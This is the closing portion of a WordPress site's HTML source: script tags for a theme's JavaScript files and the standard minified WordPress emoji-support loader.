</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/custom.js" id="gridmode-customjs-js"></script>
<script type="text/javascript" id="gridmode-html5shiv-js-js-extra">
/* <![CDATA[ */
var gridmode_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=gridmode-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/html5shiv.js" id="gridmode-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mosobldom.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mosobldom.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>